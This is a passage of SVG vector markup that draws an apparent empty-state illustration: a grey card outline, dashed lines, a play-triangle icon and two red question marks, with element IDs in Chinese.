L49.0083334,84.4220834 L49.0083334,88.4220834 L47.0083334,88.4220834 L47.0083334,84.4220834 Z M47.0083334,76.4220834 L49.0083334,76.4220834 L49.0083334,80.4220834 L47.0083334,80.4220834 L47.0083334,76.4220834 Z M47.0083334,68.4220834 L49.0083334,68.4220834 L49.0083334,72.4220834 L47.0083334,72.4220834 L47.0083334,68.4220834 Z M47.0083334,60.4220834 L49.0083334,60.4220834 L49.0083334,64.4220834 L47.0083334,64.4220834 L47.0083334,60.4220834 Z M47.0083334,52.4220834 L49.0083334,52.4220834 L49.0083334,56.4220834 L47.0083334,56.4220834 L47.0083334,52.4220834 Z M47.0083334,44.4220834 L49.0083334,44.4220834 L49.0083334,48.4220834 L47.0083334,48.4220834 L47.0083334,44.4220834 Z M47.0083334,36.4220834 L49.0083334,36.4220834 L49.0083334,40.4220834 L47.0083334,40.4220834 L47.0083334,36.4220834 Z M47.0083334,28.4220834 L49.0083334,28.4220834 L49.0083334,32.4220834 L47.0083334,32.4220834 L47.0083334,28.4220834 Z M47.4216666,20.0604166 L49.255,20.8604166 C49.091188,21.237458 49.0072035,21.6443287 49.0083246,22.0554166 L49.0083246,24.4220834 L47.0083246,24.4220834 L47.0083246,22.05375 C47.0070427,21.3657461 47.1477552,20.6848789 47.4216666,20.05375 L47.4216666,20.0604166 Z M51.9616666,17.0604166 L51.98,19.0604166 C51.8568234,19.0611251 51.7338093,19.0694745 51.6116666,19.0854166 L51.3416666,17.0970834 C51.5444654,17.0700247 51.7487454,17.0555525 51.9533334,17.05375 L51.9616666,17.0604166 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M28,102.053739 L72.2133334,102.053739 C74.4224724,102.053739 76.2133334,103.844611 76.2133334,106.05375 L76.2133334,111.102083 C76.2133334,113.311222 78.0041944,115.102083 80.2133334,115.102083 L119.78,115.102083 C121.989139,115.102083 123.78,113.311222 123.78,111.102083 L123.78,106.05875 C123.78,103.849611 125.570861,102.05875 127.78,102.05875 L171.993327,102.05875 C173.097903,102.05875 173.993327,102.954181 173.993327,104.05875 L173.993327,160.05875 C173.993327,161.163319 173.097903,162.05875 171.993327,162.05875 L27.9933271,162.05875 C27.4629004,162.05875 26.9541926,161.848036 26.5791198,161.472964 C26.2040471,161.097891 25.9933271,160.589183 25.9933271,160.05875 L25.9933271,104.05875 C25.9933271,103.526294 26.2030404,103.015286 26.5797012,102.638938 C26.956362,102.26259 27.4675453,102.051973 28,102.053739 Z" id="路径" fill="#FFFFFF"></path>
            <path d="M28,101.05375 L72.2133334,101.05375 C74.9747571,101.05375 77.2133334,103.292326 77.2133334,106.05375 L77.2133334,111.092083 C77.2133334,112.748938 78.5564791,114.092083 80.2133334,114.092083 L119.786667,114.092083 C121.443521,114.092083 122.786667,112.748938 122.786667,111.092083 L122.786667,106.04875 C122.786667,103.287326 125.025243,101.04875 127.786667,101.04875 L172,101.04875 C173.656854,101.04875 175,102.391896 175,104.04875 L175,160.04875 C175,161.705604 173.656854,163.04875 172,163.04875 L28,163.04875 C26.3431458,163.04875 25,161.705604 25,160.04875 L25,104.04875 C25.0027582,102.393849 26.3450964,101.053748 28,101.05375 L28,101.05375 Z M28,103.05375 C27.4477153,103.05375 27,103.501465 27,104.05375 L27,160.05375 C27,160.318966 27.1053568,160.57332 27.2928932,160.760857 C27.4804296,160.948393 27.7347835,161.05375 28,161.05375 L172,161.05375 C172.552285,161.05375 173,160.606035 173,160.05375 L173,104.05375 C173,103.501465 172.552285,103.05375 172,103.05375 L127.786667,103.05375 C126.991017,103.05375 126.227955,103.369821 125.665346,103.93243 C125.102737,104.495039 124.786667,105.258101 124.786667,106.05375 L124.786667,111.092083 C124.786667,113.853507 122.54809,116.092083 119.786667,116.092083 L80.2133334,116.092083 C77.4519096,116.092083 75.2133334,113.853507 75.2133334,111.092083 L75.2133334,106.04875 C75.2133334,104.391896 73.8701876,103.04875 72.2133334,103.04875 L28,103.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M107.223396,135.526871 L98.8501092,130.300138 C97.6749331,129.567433 96.1898987,129.524325 94.9732839,130.187599 C93.756669,130.850874 93.0007943,132.115681 93,133.489502 L93,143.947998 C93.0007943,145.321819 93.756669,146.586626 94.9732839,147.249901 C96.1898987,147.913175 97.6749331,147.870067 98.8501092,147.137362 L107.223396,141.910629 C108.329553,141.218001 109,140.013464 109,138.71875 C109,137.424036 108.329553,136.219499 107.223396,135.526871 Z" id="路径" fill="#B3B3B3"></path>
            <g id="编组-7" transform="translate(129.000000, 0.718750)" fill="#FA7268">
                <g id="编组-6" transform="translate(0.805361, 0.000000)">
                    <g id="bg-question" transform="translate(31.367726, 15.459860) rotate(14.000000) translate(-31.367726, -15.459860) translate(22.867726, 1.959860)">
                        <g id="编组-4" transform="translate(0.458378, 0.236291)">
                            <path d="M12.2084322,14.3391445 C10.6999815,15.8913184 9.73026319,17.0739271 9.64047443,18.0347966 C9.5661893,18.8338382 8.91209409,19.4427923 8.13202372,19.4393456 L7.98836176,19.4393456 C7.58756848,19.4017538 7.21791177,19.2011184 6.96160702,18.8818616 C6.70530226,18.5626048 6.58360179,18.1511988 6.62357302,17.7391444 C7.14930335,15.5180669 8.39764559,13.548895 10.1612491,12.1587097 C12.8728688,9.36849226 12.9267421,8.4630575 12.9626576,7.53914443 C13.0120938,6.425441 12.6086912,5.34083686 11.8492772,4.54566617 C10.9438323,3.56328875 9.68116428,3.01411399 8.36547444,3.03044881 C5.86619148,3.03044881 3.84012233,5.1152446 3.84012233,7.68697055 C3.84012229,8.54931514 2.8640145,9.26283411 2.0259613,9.26283411 C0.307208091,9.1511514 -4.28620247e-06,7.57237066 -4.28620247e-06,6.71002607 C0.0491754522,2.44973531 4.22489985,-0.000186361032 8.36547444,-0.000186361032 C10.4952869,-0.00408181012 12.5335061,0.89094348 14.0042068,2.47610098 C15.3038408,3.87256743 15.9916281,5.75537829 15.907728,7.68697055 C15.7999815,9.701101 15.2073758,11.2717531 12.2084322,14.3391445 Z" id="路径"></path>
                            <path d="M8.09610824,25.0643161 C7.10432928,25.0643161 6.30033358,24.2370162 6.30033358,23.21649 C6.30033358,22.1959638 7.10432928,21.3686639 8.09610824,21.3686639 C9.0878872,21.3686639 9.8918829,22.1959638 9.8918829,23.21649 C9.8918829,24.2370162 9.0878872,25.0643161 8.09610824,25.0643161 Z" id="路径"></path>
                        </g>
                    </g>
                    <g id="bg-question备份" transform="translate(10.901682, 20.626036) rotate(-22.000000) translate(-10.901682, -20.626036) translate(4.401682, 10.126036)">
                        <g id="编组-4" transform="translate(0.000000, 0.326993)">
                            <path d="M9.67410804,12.1034005 C8.41032029,13.3961513 7.32131463,13.9191694 7.24608915,14.7194437 C7.18385269,15.3849372 6.63584836,15.8921135 5.98230139,15.8892306 L5.86194067,15.8892306 C5.52615399,15.857934 5.2164537,15.6908319 5.00172026,15.4249342 C4.78698682,15.1590365 4.68502554,14.8163909 4.71851364,14.4732054 C5.15897322,12.6233485 6.48141142,11.4452297 7.95896752,10.2873935 C10.2307765,7.96352001 10.1814343,7.77242341 10.2115245,7.00292887 C10.2529425,6.07536465 9.99004187,5.3630308 9.35380093,4.70076124 C8.59521453,3.88257381 7.53734474,3.42518557 6.43505303,3.43879026 C4.34114091,3.43879026 3.2184102,4.76280761 3.2184102,6.90470725 C3.21841017,7.62292357 2.40062204,8.2171883 1.69849677,8.2171883 C0.258516487,8.12417172 0.00113596824,6.80926105 0.00113596824,6.09104472 C0.426345508,3.2101234 2.96605835,0.914597953 6.43505303,0.914779456 C8.21942083,0.911436969 9.92705138,1.6568719 11.159212,2.97709355 C12.248052,4.14016109 12.7492117,5.5172931 12.6789197,7.12604802 C12.5886491,8.80354607 12.1866384,9.54867873 9.67410804,12.1034005 Z" id="路径"></path>
                            <path d="M6.20894711,19.8314607 C5.4199689,19.8314607 4.78037568,19.1918675 4.78037568,18.4028893 C4.78037568,17.6139111 5.4199689,16.9743179 6.20894711,16.9743179 C6.99792532,16.9743179 7.63751854,17.6139111 7.63751854,18.4028893 C7.63751854,19.1918675 6.99792532,19.8314607 6.20894711,19.8314607 Z" id="路径"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>